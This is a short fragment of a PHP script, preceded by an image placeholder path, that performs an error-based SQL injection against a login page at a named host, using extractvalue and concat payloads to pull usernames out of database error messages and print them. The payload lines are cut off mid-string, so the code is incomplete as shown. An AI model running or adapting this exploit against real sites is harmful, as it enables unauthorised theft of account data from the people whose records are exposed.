 $url = "http://www.moontester.com/login.php";
$lengstr = get_strlen($url);
if($lengstr){
$payload =array("username"=>"'and extractvalue(1, concat(0x7e,substring((SELECT distinct concat (0x23,username,0x
$html = request_post($url,$payload);
preg_match("/~#(.*?)\'/", $html,$matches);
$m1 = $matches[1];
$payload2 =array("username"=>"'and extractvalue(1, concat(0x7e,substring((SELECT distinct concat (0x23,username,0
$html = request_post($url,$payload2);
preg_match("/~#(.*?)\'/", $html,$matches);
$m2 = $matches[1];
echo "[+]".$m1.$m2."[+]";
}else{
echo "[-]error[-]";
}